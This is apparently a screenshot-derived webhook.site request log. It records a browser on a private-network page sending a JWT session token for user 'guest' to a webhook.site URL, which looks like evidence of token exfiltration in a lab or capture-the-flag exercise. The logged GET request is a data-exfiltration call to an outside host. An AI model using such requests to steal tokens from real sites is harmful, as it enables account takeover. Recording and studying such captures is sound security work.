 GET https://webhook.site/bbd240d1-8cc3-43ac-a0aa-1b8251864662?data=eyJhbGciOiJI...
Host 218.212.53.141 Whois Shodan Netify Censys VirusTotal
Date 16/08/2025 18:34:26 (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 292bafc0-df9a-47e4-9025-c47f055be466
Note Add Note
accept-encoding gzip, deflate, br, zstd
referer http://172.17.100.205:8000/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://172.17.100.205:8000
accept */*
sec-ch-ua-mobile ?0
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G...
sec-ch-ua "Chromium";v="139", "Not;A=Brand";v="99"
accept-language en-US,en;q=0.9
sec-ch-ua-platform "Linux"
host webhook.site
Query strings
data eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiaW
F0IjoxNzU1MzQwNDY0LCJleHAiOjE3NTUzNDQwNjR9.LyONXig_5fRh5fiAzPLNs6mA8
39SGdI0cso74SRvWTI
Form values
None